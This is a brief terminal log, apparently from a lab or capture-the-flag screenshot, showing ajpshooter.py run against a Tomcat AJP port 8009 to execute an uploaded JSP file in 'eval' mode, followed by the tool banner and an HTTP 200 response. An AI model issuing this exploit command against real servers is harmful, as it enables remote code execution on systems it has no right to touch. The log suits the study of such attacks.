 root@474f741c8131:~# python3 ajpshooter.py http://2249-e70c52b8-1ef5-458e-865e-92aa96f5f922 8009 /WEB-INF/uploads/ce8f649c-1111-4
8bc-933d-42d41bcd45da.jsp eval
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=541F61A41A56BCADCF1A510A6D56FA27; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 12